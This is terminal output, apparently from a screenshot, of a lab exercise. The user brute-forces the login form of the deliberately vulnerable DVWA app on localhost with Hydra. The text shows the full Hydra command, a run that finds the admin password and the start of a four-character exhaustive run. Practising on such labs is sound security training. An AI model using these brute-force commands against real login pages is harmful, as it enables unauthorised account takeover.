 docker run --rm -it -p 80:80 vulnerables/web-dvwa × vkasurinen@vkasurinen-System-Product-Name:~ ×
[ATTEMPT] target localhost - login "admin" - pass "o" - 15 of 702 [child 14] (0/0)
[ATTEMPT] target localhost - login "admin" - pass "p" - 16 of 702 [child 15] (0/0)
[80][http-post-form] host: localhost   misc: /vulnerabilities/brute/:username=^USER^&passw
ord=^PASS^&Login=Login:H=Cookie:PHPSESSID=<PHPSID>; security=low:F=Login failed   login: a
dmin   password: a
[STATUS] attack finished for localhost (valid pair found)
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2025-09-24 08:56:37
[~]
vkasurinen docker run --network="host" vanhauser/hydra \
-V -f -I -l admin -x 4:4:a \
"http-post-form://localhost/vulnerabilities/brute/:username=^USER^&password=^PASS^&Login=L
ogin:H=Cookie:PHPSESSID=<PHPSID>; security=low:F=Login failed"
Hydra v9.6dev (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military
or secret service organizations, or for illegal purposes (this is non-binding, these *** i
gnore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2025-09-24 08:57:08
[DATA] max 16 tasks per 1 server, overall 16 tasks, 456976 login tries (l:1/p:456976), ~28
561 tries per task
[DATA] attacking http-post-form://localhost:80/vulnerabilities/brute/:username=^USER^&pass
word=^PASS^&Login=Login:H=Cookie:PHPSESSID=<PHPSID>; security=low:F=Login failed
[ATTEMPT] target localhost - login "admin" - pass "aaaa" - 1 of 456976 [child 0] (0/0)
[ATTEMPT] target localhost - login "admin" - pass "aaab" - 2 of 456976 [child 1] (0/0)
[ATTEMPT] target localhost - login "admin" - pass "aaac" - 3 of 456976 [child 2] (0/0)
[ATTEMPT] target localhost - login "admin" - pass "aaad" - 4 of 456976 [child 3] (0/0)
[ATTEMPT] target localhost - login "admin" - pass "aaae" - 5 of 456976 [child 4] (0/0)
[ATTEMPT] target localhost - login "admin" - pass "aaaf" - 6 of 456976 [child 5] (0/0)